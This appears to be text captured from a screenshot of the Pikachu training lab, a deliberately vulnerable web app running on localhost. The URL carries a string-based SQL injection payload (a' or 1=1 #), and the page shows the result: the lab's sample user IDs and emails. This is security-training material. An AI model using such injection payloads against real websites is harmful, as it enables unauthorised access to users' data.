 127.0.0.1/pikachu/pikachu-master/vul/sqli/sqli_str.php?name=a'+or+1%3D1+%23&submit=查询#
平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com